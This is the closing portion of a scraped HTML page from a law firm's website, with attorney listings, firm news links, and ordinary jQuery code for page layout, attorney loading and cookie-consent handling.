                                                <h3><a href="/attorneys/epstein-rachel-e-1">Rachel Epstein</a></h3>
                                            </div>
                                                    <span class="location">
                                                            <a href="/offices/new-york/">New York</a><br />
                                                    </span>
                                            <div class="more-bio">
                                                <a href="/attorneys/epstein-rachel-e-1" class="attorney-rewrite">View Bio</a>
                                                <a href="/vcard-generator?Id=15029" title="Download vCard"><img src="/dist/img/dowanload.svg" alt="download">vCard</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-6  d-flex">

                                    <div class="attorney-card">



                                        <a href="/attorneys/zeller-michael-t" class="atn-dp">
                                                        <img src="/media/915930/zeller-michael-hr.jpg" alt="Michael Zeller" height="134" width="100" />

                                        </a>
                                        <div class="atn-details">
                                            <div class="atn-des">
                                                    <span class="designation">
                                                        Partner, Co-Chair
                                                    </span>

                                                <h3><a href="/attorneys/zeller-michael-t">Michael Zeller</a></h3>
                                            </div>
                                                    <span class="location">
                                                            <a href="/offices/los-angeles/">Los Angeles</a><br />
                                                    </span>
                                            <div class="more-bio">
                                                <a href="/attorneys/zeller-michael-t" class="attorney-rewrite">View Bio</a>
                                                <a href="/vcard-generator?Id=4504" title="Download vCard"><img src="/dist/img/dowanload.svg" alt="download">vCard</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-6  d-flex">

                                    <div class="attorney-card">



                                        <a href="/attorneys/acharya-deepa" class="atn-dp">
                                                        <img src="/media/3n1lwds5/acharya-deepa_540x675.jpg" alt="Deepa Acharya" height="134" width="100" />

                                        </a>
                                        <div class="atn-details">
                                            <div class="atn-des">
                                                    <span class="designation">
                                                        Partner
                                                    </span>

                                                <h3><a href="/attorneys/acharya-deepa">Deepa Acharya</a></h3>
                                            </div>
                                                    <span class="location">
                                                            <a href="/offices/washington-d-c/">Washington, D.C.</a><br />
                                                    </span>
                                            <div class="more-bio">
                                                <a href="/attorneys/acharya-deepa" class="attorney-rewrite">View Bio</a>
                                                <a href="/vcard-generator?Id=15026" title="Download vCard"><img src="/dist/img/dowanload.svg" alt="download">vCard</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    <div class="col-lg-12">
                                <a href="javascript:;" class="btn btn-primary mt-3 mb-2" onclick="LoadAttorneys(1);">VIEW MORE</a>
                            </div>
                    </div>
                </div>
            </div>
        </section>

    </div>
    <div id="loaderPracticeArea" class="loader-div" style="display: none">
        <div class="spinner-border text-primary" role="status">
            <span class="sr-only">Loading...</span>
        </div>
    </div>

<section class="practice-news pt-0 row no-gutters wrap-div2" id="news">
        <div class="col-xl-8 ml-auto">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <hr class="custom-space">
                        <h3>News</h3>
                    </div>
                    <div class="col-lg-12">
                        <div class="row">
                                <div class="col-sm-12 col-md-6 news-box">
                                    <a href="/the-firm/news-events/partner-stephen-wood-and-associate-dawn-david-will-speak-at-the-2023-tech-law-symposium-on-april-14th-2023-on-trade-secrets-lessons-learned-from-the-war-rooms/">
                                        <span class="topic">Firm News</span>
                                        <span>
                                            Partner Stephen Wood and Associate Dawn David will speak at the&#160;2023 Tech Law Symposium on April 14th, 2023, on ”Trade Secrets: Lessons Learned from the War Rooms”
                                        </span>
                                    </a>
                                </div>
                                <div class="col-sm-12 col-md-6 news-box">
                                    <a href="/the-firm/news-events/award-april-2014-susheel-kirpalani-named-one-of-turnarounds-workouts/">
                                        <span class="topic">Awards</span>
                                        <span>
                                            Susheel Kirpalani Named One of Turnarounds &amp; Workouts’ Outstanding Restructuring Lawyers of 2013
                                        </span>
                                    </a>
                                </div>
                                <div class="col-sm-12 col-md-6 news-box">
                                    <a href="/the-firm/news-events/award-may-2014-quinn-emanuel-named-legal-business-2014-u-s-law-firm-of-the-year/">
                                        <span class="topic">Awards</span>
                                        <span>
                                            Quinn Emanuel Named Legal Business’ 2014 “U.S. Law Firm of the Year”
                                        </span>
                                    </a>
                                </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>



</section>


<section class="row highlight-box box-inner">
<div class="col-xl-8 ml-auto">
<div class="row career-highlight">
<div class="col-md-4"><a href="/attorneys" class="box"> <span class="equal-btn"> <span class="box-title">Who Works Here?</span> <span>Take a look and get to know the talented attorneys that are part or our team.</span> </span> <span class="btn btn-outline-primary">LEARN MORE</span> </a></div>
<div class="col-md-4"><a href="/careers/our-culture/what-distinguishes-our-firm/" class="box"> <span class="equal-btn"> <span class="box-title">Who are we?</span> <span>Learn more about our firm and what our attorneys have accomplished.</span> </span> <span class="btn btn-outline-primary">LEARN MORE</span> </a></div>
<div class="col-md-4"><a href="/offices/" class="box"> <span class="equal-btn"> <span class="box-title">Ready to reach out?</span> <span>Locate the contact information for an office near you to get the conversation started.</span> </span> <span class="btn btn-outline-primary">LEARN MORE</span> </a></div>
</div>
</div>
</section>
<section class="sticky-img sticky">
    <div class="row no-gutters">
        <div class="col-xl-4 stick-img">
            <img src="../../dist/img/0.gif" class="div-img" style="background-image:url('../../dist/img/sticky-img.jpg');" alt="sticky image">
        </div>
    </div>
</section>
<script type="text/javascript">
    $("#liPracticeAreas").addClass("active");
    document.body.className += ' ' + 'dark-head';
    var gapdiffrence = 0;
    var extraDiffrence = 0;
    var $el = null;
    var $window = $(window);
    $(function() {
        $el = $(".sticky");
        $window.bind("scroll resize", function() {
            onScroll();
        });
    });
    function onScroll() {
        extraDiffrence = 0;
        var headerheight = $("header").outerHeight(true);
        var visibleFoot = $("footer").offset().top - headerheight - $el.outerHeight(true);
        var scrollTop = $window.scrollTop();
        if ($(window).width() > 767) {
            if (scrollTop < gapdiffrence + 10) {
                $el.css({
                    top: headerheight,
                    bottom: "auto",
                    position: "fixed"
                });
            } else if (visibleFoot < scrollTop) {
                // footer area start
                $el.css({
                    top: -(scrollTop - visibleFoot) + headerheight + "px",
                    bottom: "auto",
                    position: ""
                });
            } else {
                $el.css({
                    top: headerheight + extraDiffrence + "px",
                    bottom: "auto",
                    position: "fixed",
                    "z-index": "2"
                });
            }
        } else {
            $el.css({
                position: "relative"
            });
        }
    }
    $(".sticky").height($(window).height());
    var stickyImg = $(".sticky-img img").attr('src');
    $('.insertImg').append('<img id="theImg" src="' + stickyImg + '" />');


    $(function () {
        if (1 !== 1) {
            $(".sticky-tab a[data-rel='#news']").hide();
        }
        if (1 !== 1) {
            $(".sticky-tab a[data-rel='#partners']").hide();
        }

        $.fn.scrollBottom = function () {
            return $(document).height() - this.scrollTop() - this.height();
        };
        var $el = $('#headerStop');
        var $window = $(window);
        $('#whitegap').css('height', $el.outerHeight(true) + 'px');
        $window.bind("scroll resize", function () {
            var gap = $window.height() - $el.height() - 10;
            gapdiffrence = $('#sec-sticky-top').outerHeight(true);
            var headerheight = $('header').outerHeight(true);
            var visibleFoot = ($('footer').outerHeight(true) + $el.outerHeight(true)) - $window.scrollBottom();
            var scrollTop = $window.scrollTop();

            if ($(window).width() > 991) {
                if (scrollTop < gapdiffrence + 10) {
                    $el.css({
                        top: (gapdiffrence - scrollTop) + "px",
                        bottom: "auto",
                        position: ""
                    });
                    $el.removeClass("scroll-sticky");
                    //alert("remove class");
                    $('#whitegap').hide();
                } else if (visibleFoot > gap) {
                    // footer area start
                    applycss();
                    $el.css({
                        top: "auto",
                        bottom: (visibleFoot - $el.outerHeight(true)) + "px"
                    });
                    //alert("dont class");
                } else {
                    $('#whitegap').show();
                    $el.css({
                        top: headerheight + 'px',
                        bottom: "auto",
                        position: "fixed",
                        'z-index': '999'

                    });
                    $el.addClass("scroll-sticky");
                }
            } else {
                $el.css({
                    top: 0,
                    bottom: "auto",
                    position: ""

                });
                $el.removeClass("scroll-sticky");
            }
        });
    });
    $(document).ready(function () {
        $(".sticky-tab .toggle-title").on('click', function (e) {
            e.preventDefault();
            $('#collapseMenu').slideToggle();
            $(this).toggleClass('expand');
        });
        $(".sticky-tab a").click(function (e) {
            gapdiffrence1 = $('#sec-sticky-top').outerHeight(true);
            var moveToElement = $(this).attr("data-rel");
            var headHeight = 0;
            if ($(window).width() > 991) {
                if ($(window).scrollTop() < gapdiffrence1 + 10)
                    headHeight = $('header').outerHeight(true) + $('#headerStop').outerHeight(true) + 70;
                else
                    headHeight = $('header').outerHeight(true) + $('#headerStop').outerHeight(true);
            } else
                headHeight = $('header').outerHeight(true);
            $('html, body').animate({
                    scrollTop: $(moveToElement).offset().top - headHeight
                },
                0,
                function() {});
        });
        var stickyImg = $(".sticky-img img").attr('src');
        $('.insertImg').append('<img id="theImg" src="' + stickyImg + '" />');
        viewportWidth();


        $('.timeline-slider').slick({
            dots: false,
            infinite: false,
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            touchThreshold: 10,
            responsive: [
            {
                breakpoint: 1024,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1,
                    variableWidth: false,
                    slidesToScroll: 1,
                }
            }]
        })


    });
    $(window).resize(function () {
        viewportWidth();
    });

    function unitedStatesRepresentationsBtn() {
        $('html, body').animate({
            scrollTop: $("#unitedStatesRepresentationsData").offset().top - ($('header').outerHeight(true) + 76)
        }, 1000);
    }
    $(window).scroll(function () {
        var wintop = $(this).scrollTop() + 70;
        var fixedPart = $('header').outerHeight(true) + $('#headerStop').outerHeight(true) + 1;
        if ($("#overview").length) {
            var summerevent = $("#overview").offset().top - 2;
            if ((summerevent - fixedPart) < wintop) {
                applycss();
                $(".sticky-tab a[data-rel='#overview']").addClass('active');
            }
            else {
                applycss();
                $(".sticky-tab a[data-rel='#overview']").addClass('active');
            }
        }


        if ($("#timeline").length) {
            var anualfirmhike = $("#timeline").offset().top;
            if ((anualfirmhike - fixedPart) < wintop) {
                applycss();
                $(".sticky-tab a[data-rel='#timeline']").addClass('active');
            }
        }

        if ($("#representations").length) {
            var anualfirmhike = $("#representations").offset().top;
            if ((anualfirmhike - fixedPart) < wintop) {
                applycss();
                $(".sticky-tab a[data-rel='#representations']").addClass('active');
            }
        }

        if (typeof ($("#partners")) != "undefined") {
            if ($("#partners").length) {
                var anualfirmhike = $("#partners").offset().top;
                if ((anualfirmhike - fixedPart) < wintop) {
                    applycss();
                    $(".sticky-tab a[data-rel='#partners']").addClass('active');
                }
            }
        }
        if ($("#news").length) {
            var anualfirmhike = $("#news").offset().top;
            if ((anualfirmhike - fixedPart) < wintop) {
                applycss();
                $(".sticky-tab a[data-rel='#news']").addClass('active');
            }
        }
    });
    function applycss() {
        $(".sticky-tab a").each(function () {
            $(this).removeClass("active");
        });
    }
    function viewportWidth() {
        var viewportWidth = $(window).width();
        var containerwidth = $(".container").width();
        var result = viewportWidth - containerwidth;
        var result = result / 2;

        $(".wrap-div2 .container").css('padding-right', result);
        //if ($("#overview .read-more-wrap").innerHeight() >= 280 && !$("#overview .read-more-wrap").hasClass("read-more-shadow")) {
        //    $("#overview .read-more-wrap").addClass("read-more-shadow");
        //    $("#overview .container").append("<a id='overviewReadMore' onclick=\"ChangeToggle('overviewReadMore');\" href='#overview' class='btn btn-primary mb-4'>READ MORE</a>");
        //}
        //if ($("#representations .read-more-wrap-recent").innerHeight() >= 280 && !$("#representations .read-more-wrap-recent").hasClass("read-more-shadow")) {
        //    $("#representations .read-more-wrap-recent").addClass("read-more-shadow");
        //    $("#representations .container").append("<a id='representationsReadMore' onclick=\"ChangeToggle('representationsReadMore');\" href='#representations' class='btn btn-primary mb-4'>READ MORE</a>");
        //}
    }
    function printDiv(id) {
        var url = "http://" + window.location.host + '/print-practice-area-bio/?pid=' + id;
        var windowObject = window.open(url, 'PrintWindow', 'width=750,height=650,top=50,left=50,toolbars=no,scrollbars=yes,status=no,resizable=yes');
        windowObject.focus();
    }
    function LoadAttorneys(page) {
        SetLoaderPracticeArea(true);
        $("#Size").val(999999);
        var size = $("#Size").val();
        size = size * page;
        var postData = "page="+ page + "&size="+size+"&id="+4851;
        $.ajax({
            url: '/Umbraco/surface/PracticeAreasSurface/GetAttorneyListBySize?'+postData,
            type: 'POST',
            data: '',
            contentType: 'application/json; charset=utf-8',
            dataType: 'html',
            success: function (result) {
                $("#dvPartners").html('');
                $("#dvPartners").html(result);
                viewportWidth();
                setTimeout(function () {
                    SetLoaderPracticeArea(false);
                }, 1000);
            }
        });
    }

    function LoadPracticeAreaNewsList(pageNumber, isNext) {
        $("#news").html("");
        var currentPage;
        if (isNext) {
            currentPage = pageNumber + 1;

        } else {
            currentPage = pageNumber - 1;
        }
        var postUrlData = "rootNodeId="+ 1054+ "&practiceAreaId=" +4851+ "&pageNumber=" + currentPage;
        $.ajax({
            url: "/Umbraco/surface/PracticeAreasSurface/GetPracticeAreaNewsListByPaging?" + postUrlData,
            async: true,
            type: 'POST',
            dataType:"html",
            success: function (resp) {
                $("#news").html(resp);
                setTimeout(function(){
                    viewportWidth();
                }, 10);
            }
        });
    }

    function ScrollToElement(elem, tabId) {
        jQuery('html, body').animate({
            scrollTop: jQuery('#' + elem).position()
        }, 1000);
    }
    if ($(window).width() < 768) {
        $( ".practice-content" ).append( $( ".practice-content h2 .main-practice-areas-print" ) );
    }

    function ChangeToggle(id) {
        $("#" + id).parent().toggleClass("open");
        if ($("#" + id).text() === "READ MORE") {
            $("#" + id).text("READ LESS");
        } else {
            $("#" + id).text("READ MORE");
        }
    }
    function SetLoaderPracticeArea(isShow) {
        if (isShow) {
            $("#loaderPracticeArea").show();
        }
        else {
            $("#loaderPracticeArea").hide();
        }
    }
</script>

        </main>
        <footer class="sticky-stopper" id="footer-content">
            <div class="container">
<div class="social-icons"><a rel="noopener" href="https://www.youtube.com/channel/UCuAVJTZ1TkX9gPmf5ciJSjA" target="_blank"><img src="/images/YouTube.svg" alt="YouTube" /></a> <a rel="noopener" href="https://www.facebook.com/QETrialLawyers/" target="_blank"><img src="/images/facebook-icon.svg" alt="Facebook" /></a> <a rel="noopener" href="https://twitter.com/quinnemanuel" target="_blank"><img src="/images/twitter-icon.svg" alt="Twitter" /></a> <a rel="noopener" href="https://www.instagram.com/quinnemanuel/" target="_blank"><img src="/images/insta-icon.svg" alt="Instagram" /></a> <a rel="noopener" href="https://www.linkedin.com/company/quinn-emanuel/" target="_blank"><img src="/images/linkedin-icon.svg" alt="Linkedin" /></a></div>
<div class="copy-txt">
<ul>
<li>© 2026   <a href="/"><img src="/images/footerlogo.png" alt="footer logo" width="200" height="11" /></a></li>
<li><a href="/offices/">Contact Us</a></li>
<li><a href="/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
<li>All rights reserved. Attorney advertising. Prior results do not guarantee similar outcome. Amounts listed may be aggregates.</li>
</ul>
<span class="d-block">For media inquiries, please contact us at <a href="mailto:publicrelations@quinnemanuel.com">publicrelations@quinnemanuel.com</a></span> Design by <a rel="noopener" href="https://www.spinxdigital.com/" target="_blank" title="Website Design Company in Los Angeles">SPINX Digital</a></div>
</div>
            <!-- AudioEye JS: 10.21.2025 -->
            
            <!-- AudioEye JS: 12.31.2025 -->
                <script type="text/javascript">!function () { var b = function () { window.__AudioEyeSiteHash = "5a14fa13c722f23cdfccbdb6d07acdc4"; var a = document.createElement("script"); a.src = "https://wsmcdn.audioeye.com/aem.js"; a.type = "text/javascript"; a.setAttribute("async", ""); document.getElementsByTagName("body")[0].appendChild(a) }; "complete" !== document.readyState ? window.addEventListener ? window.addEventListener("load", b) : window.attachEvent && window.attachEvent("onload", b) : b() }();</script>
        </footer>
    </div>
    

    <script>
        function detectmob() {
            if (navigator.userAgent.match(/Android/i) ||
                navigator.userAgent.match(/webOS/i) ||
                navigator.userAgent.match(/iPhone/i) ||
                navigator.userAgent.match(/iPad/i) ||
                navigator.userAgent.match(/iPod/i) ||
                navigator.userAgent.match(/BlackBerry/i) ||
                navigator.userAgent.match(/Windows Phone/i)
            ) {
                return true;
            } else {
                return false;
            }
        }
        $(document).ready(function () {
            if ($("#isIgnore_select_slider").val() == null || $("#isIgnore_select_slider").val() == undefined || $("#isIgnore_select_slider").val() == "") {
                $('.hp-slide').slick({
                    arrows: false,
                    infinite: true,
                    autoplay: true,
                    autoplaySpeed: 3800,
                    speed: 1000,
                    dots: false,
                    draggable: false,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    pauseOnHover: false,
                    pauseOnFocus: false,
                    fade: true,
                    /*fade: true,*/
                    cssEase: 'ease-in-out',
                }).on('init afterChange', function (event, slick, nextSlide) {
                    /*$(slick.$slides.get(currentSlide)).find("svg").remove();*/
                    $(slick.$slides.get(nextSlide)).find("svg").remove();
                    lottie_banner();
                });
                $('#newatQeSlide').slick({
                    appendArrows: '#btnSlide',
                    dots: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '60px',
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    variableWidth: true,
                    responsive: [
                        {
                            breakpoint: 1169,
                            settings: {
                                centerMode: true,
                                centerPadding: '40px',
                                slidesToShow: 2
                            }
                        },
                        {
                            breakpoint: 1023,
                            settings: {
                                centerMode: true,
                                centerPadding: '40px',
                                slidesToShow: 1
                            }
                        }
                    ]
                });
            }
            /*** LOCATIONS Hover Select class Javascript ***/
            var $links = $('.location-list li');
            $links.mouseover(function () {
                var bgImg = $(this).attr("data-img2x");
                $(".hp-offices").addClass("mapbg");
                $(".hp-offices").find('div.bg-overly').addClass("newbg").css('background', 'url(' + bgImg + ')');
                $links.removeClass('selected');
                $(this).addClass('selected');
            });
            $links.mouseleave(function () {
                $(".hp-offices").removeAttr("style");
                $(".hp-offices").removeClass("mapbg");
                $(".hp-offices").find('div.bg-overly').removeAttr("style");
                $(".hp-offices").find('div.bg-overly').removeClass("newbg");
            });

            if ($('body').find('.404-page-not-found').length > 0) {
                $("#footer-content").hide();
            } else {
                $("#footer-content").show();
            }


        });
    </script>
<div class="cookie-popup-first">
    <div class="cookie-data">
        <div class="cookie-text">
            <p>
                We use cookies to improve your experience on our website. By continuing to use our site, or by clicking ‘accept’ you agree to the use of cookies in accordance with <a href="/cookie-privacy-policy/" title="our cookie policy" target="_blank">our cookie policy</a>.
            </p>
        </div>
        <div class="cookie-buttons">
            <button aria-label='Accept' id="btnAccept" class="btn btn-primary accept-btn">Accept</button><button aria-label='Decline' class="decline-btn btn btn-primary">Decline</button><a data-toggle="modal" data-target="#cookielongmodal" class="new-popup-link" href="javascript:;" title="Cookies Settings" role="button">Cookies Settings</a>
        </div>
    </div>
</div>

<script>
    $(window).on("load", function (e) {
        var lk = Cookies.get('accept-cookie');

        if (lk == '1') {

        }
        else {

            $('.cookie-popup-first').addClass('popup-show');

            $('#cookielongmodal').modal({
                backdrop: 'static',
                keyboard: false,
                focus:false,
                show: false
            });
            $('.new-popup-link').click(function () {
                $('.cookie-popup-first').removeClass('popup-show');
                $('#cookielongmodal').modal('show');

            });
            $('.decline-btn').click(function () {
                //if (Cookies.get('functional-cookie') != undefined) {
                //    Cookies.remove('functional-cookie');
                //}
                //if (Cookies.get('targetting-cookie') != undefined) {
                //    Cookies.remove('targetting-cookie');
                //}
                //if (Cookies.get('analytical-cookie') != undefined) {
                //    Cookies.remove('analytical-cookie');
                //}
                $.ajax({
                    url: "/Umbraco/surface/NewsEventsListSurface/cookieDeclineSave",
                    async: true,
                    type: 'POST',
                    success: function (resp) {
                        if (resp == 'ok') {						                
                           $('.cookie-popup-first').removeClass('popup-show');						  
                            Cookies.remove('_in-memory-popup');   						
                            $('.hover_bkgr_fricc').css("display", "");
                            $('.hover_bkgr_fricc').show(); 
							  $("#attorneyDataLoader").hide();
                        }
                    }
                });
                //$('.cookie-popup-first').removeClass('popup-show');
            });
            $("#btnAccept").click(function () {
                //if (Cookies.get('accept-cookie') != undefined) {
                //    Cookies.remove('accept-cookie');
                //}
                //Cookies.set('accept-cookie', '1', { expires: 365 });
                //$('.cookie-popup-first').removeClass('popup-show');
                $.ajax({
                    url: "/Umbraco/surface/NewsEventsListSurface/cookieAcceptSave",
                    async: true,
                    type: 'POST',
                    success: function (resp) {
                        if (resp == 'ok') {
                            $('.cookie-popup-first').removeClass('popup-show');
							if (Cookies.get('_in-memory-popup') !== '30') {
                                $('.hover_bkgr_fricc').css("display", "");
                                $('.hover_bkgr_fricc').show();
                                Cookies.set('_in-memory-popup', '30', { expires: 30 });
                            }
							  $("#attorneyDataLoader").hide();
                        }
                    }
                });
            });
        }


    });
</script>
<div class="modal fade" id="cookielongmodal" tabindex="-1" role="dialog" aria-labelledby="cookielongmodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <button aria-label='Close' type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
            <div class="modal-body mCustomScrollbar">
                <div class="cookie-modal-data">
                    <h4>Privacy Preference Center</h4>
                    <p>You can confirm your Website cookie preference through this interface. Blocking some types of cookies may impact your experience of the site and services we are able to offer.</p>
                    <a id="allallowe" href="javascript:;" class="btn btn-primary">ALLOW ALL</a>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Analytical / Performance</h6>
                                <p>These allow us to recognize and count the number of users of our  website and understand how such users navigate through our website. This helps to improve how our  website works, for example, by ensuring that users can find what they are looking for easily. These cookies  are session cookies which are erased when you close your browser.</p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chkanalytical" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Functional</h6>
                                <p>These improve the functional performance of our website and make it easier for you  to use. For example, cookies are used to remember that you have previously visited the website and asked  to remain logged into it. These cookies qualify as persistent cookies, because they remain on your device  for us to use during a next visit to our website.  You can delete these cookies via your browser settings.</p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chkfunctional" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Targeting</h6>
                                <p>These cookies record your visit to our website, the pages you have visited and the  links you have followed to recognize you as a previous visitor and to track your activity on the website and  other  websites you visit. These cookies qualify as persistent cookies, because they remain on your device  for us to use during a next visit to our Website. You can delete these cookies via your browser settings. </p>
                            </div>
                            <div class="cookie-data-switch">
                                <label class="switch">
                                    <input id="chktargetting" type="checkbox" checked="checked">
                                    <span class="slider round"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                    <div class="cookie-data-loop">
                        <div class="cookie-data-block">
                            <div class="cookie-data-text">
                                <h6>Essential</h6>
                                <p>These are required for the operation of our website. They include, for  example, cookies that enable you to log into secure areas. These cookies are session cookies that are erased considering the expiration duration set in the last column [Expiry] of the table below. </p>
                            </div>
                            <div class="cookie-data-switch">
                                <h6>Always On</h6>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
            <div class="cookie-save-btn">
                <a id="savebutton" href="javascript:;" class="btn btn-primary" title="SAVE PREFERENCES">SAVE PREFERENCES</a>
            </div>
        </div>
    </div>
</div>

<script>
    $(window).on("load", function (e) {

        $("#cookielongmodal .modal-body").mCustomScrollbar();

        $('.close').click(function () {
            $('.cookie-popup-first').addClass('popup-show');
            $('#cookielongmodal').modal("hide");
        });

        $("#allallowe").click(function () {
            $("#chkfunctional").prop("checked", true);
            $("#chktargetting").prop("checked", true);
            $("#chkanalytical").prop("checked", true);
        });

        $("#savebutton").click(function () {
            var enableAnalyticscookie = 0;
            var enableFunctionalcookie = 0;
            var enableTargetcookie = 0;



            //if (Cookies.get('functional-cookie') != undefined) {
            //    Cookies.remove('functional-cookie');
            //}
            //if (Cookies.get('targetting-cookie') != undefined) {
            //    Cookies.remove('targetting-cookie');
            //}
            //if (Cookies.get('analytical-cookie') != undefined) {
            //    Cookies.remove('analytical-cookie');
            //}


            if ($("#chkfunctional").prop("checked") == true) {
                //Cookies.set('functional-cookie', '1', { expires: 1 });
                enableFunctionalcookie = 1;
            }
            else {
             //   Cookies.set('functional-cookie', '0', { expires: 1 });
            }
            if ($("#chktargetting").prop("checked") == true) {
              //  Cookies.set('targetting-cookie', '1', { expires: 1 });
                enableTargetcookie = 1;
            }
            else {
               // Cookies.set('targetting-cookie', '0', { expires: 1 });
            }
            if ($("#chkanalytical").prop("checked") == true) {
               // Cookies.set('analytical-cookie', '1', { expires: 1 });
                enableAnalyticscookie = 1;
            }
            else {
               // Cookies.set('analytical-cookie', '0', { expires: 1 });
            }
            
            var savecookiedata = "analyticscookie=" + enableAnalyticscookie + "&functionalcookie=" + enableFunctionalcookie + "&targetcookie=" + enableTargetcookie;
            $.ajax({
                url: "/Umbraco/surface/NewsEventsListSurface/cookiePreferenceSave?" + savecookiedata,
                async: true,
                type: 'POST',               
                success: function (resp) {
                    if (resp == 'ok') {
                        $('.cookie-popup-first').addClass('popup-show');
                        $('#cookielongmodal').modal("hide");
						  $("#attorneyDataLoader").hide();
                    }
                }
            });

            
        });


    });
</script>
    


<style>
    /*.hover_bkgr_fricc .left-col img {
        max-height: 300px;
    }*/

    /*.popup-main-section {
        background-image: url(/media/1419195/steveandersonbox.png);
        position: fixed;
        padding: 65px;
        background-color: #fff;
        left: 50%;
        margin-left: -480px;
        top: 75px;
        background-size: cover;
    }
    .popup-main-section .date {
        color: #333F48;
        font-family: 'latoblack';
        font-size: 12px;
        line-height: 15px;
        letter-spacing: 3px;
        text-transform: uppercase;
        margin: 0px 0px 30px;
    }
        .popup-main-section .heading {
            color: #48A8C0;
            font-size: 28px;
            line-height: 30px;
            padding-bottom: 15px;
            text-align: left;
        }

        .popup-main-section p {
            color: #000000;
            font-size: 15px;
            line-height: 22px;
            text-align: justify;
        }

        .popup-main-section .left-col {
            float: left;
            width: 300px;
            text-align: left;
        }

            .popup-main-section .left-col .heading {
                display: none;
            }

        .popup-main-section .right-col {
            float: left;
            width: 520px;
            text-align: left;
        }

    .hover_bkgr_fricc {
        background: rgba(0,0,0,.4);
        display: none;
        height: 100%;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 10000;
    }

        .hover_bkgr_fricc .helper {
            display: inline-block;
            height: 100%;
            vertical-align: middle;
        }

    .popupCloseButton {
        background-image: url(/media/1419196/x.png);
        width: 20px;
        background-size: 20px;
        background-repeat: no-repeat;
        height: 20px;
        top: 30px;
        right: 30px;
        position: absolute;
        cursor: pointer;
    }

    .trigger_popup_fricc {
        font-size: 20px;
        margin: 20px;
        display: inline-block;
        font-weight: bold;
    }

    @media screen and (max-width: 1023px) {
        .popup-main-section {
            width: 90%;
            margin: 0px;
            left: 5%;
        }

            .popup-main-section .left-col, .popup-main-section .right-col {
                width: 100%;
            }

            .popup-main-section .left-col {
                text-align: center;
            }

            .popup-main-section .right-col .heading {
                display: none;
            }

            .popup-main-section .left-col .heading {
                display: block;
                padding-bottom: 25px;
                padding-top: 15px;
            }

            .popup-main-section .left-col {
                margin-bottom: 15px;
            }
    }

    @media screen and (max-width: 767px) {
        .popup-main-section {
            top: 5%;
            height: 90%;
            overflow: auto;
        }
    }

    @media screen and (max-width: 639px) {
        .popup-main-section {
            padding: 25px;
        }

            .popup-main-section .popupCloseButton {
                top: 10px;
                right: 10px;
            }
    }

    @media screen and (max-width: 479px) {
        .popup-main-section .heading {
            font-size: 20px;
            line-height: 22px;
        }
    }*/


</style>
<script src="/js/cookie.min.js"></script>
<script>
    $(window).on("load", function (e) {

        $('.popupCloseButton').click(function () {
            $('.hover_bkgr_fricc').hide();
        });
    });
	
	var get1 = Cookies.get('accept-cookie');
    var get2 = Cookies.get('decline-cookie');

	 if (get1 !== undefined) {  
       
        if (Cookies.get('accept-cookie') == '1') {          
            if (Cookies.get('functional-cookie') == '1') {                                                  
                if (Cookies.get('_in-memory-popup') !== '30') {
                    $('.hover_bkgr_fricc').css("display", "");
                    $('.hover_bkgr_fricc').show();
                    Cookies.set('_in-memory-popup', '30', { expires: 30 });
                }
            }
            else {
                $('.hover_bkgr_fricc').css("display", "");
                $('.hover_bkgr_fricc').show();
            }
        }
    }
    if (get2 !== undefined) {       
        if (Cookies.get('decline-cookie') == '1') {		
            $('.hover_bkgr_fricc').css("display", "");
            $('.hover_bkgr_fricc').show();
        }
    }

    //if (Cookies.get('_in-memory-popup') !== '30') {
      //  $('.hover_bkgr_fricc').css("display", "");
       // $('.hover_bkgr_fricc').show();
       // Cookies.set('_in-memory-popup', '30', { expires: 30 });
  //  }
</script>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.quinnemanuel.com/js/avril.js
body_size: 49289
content:
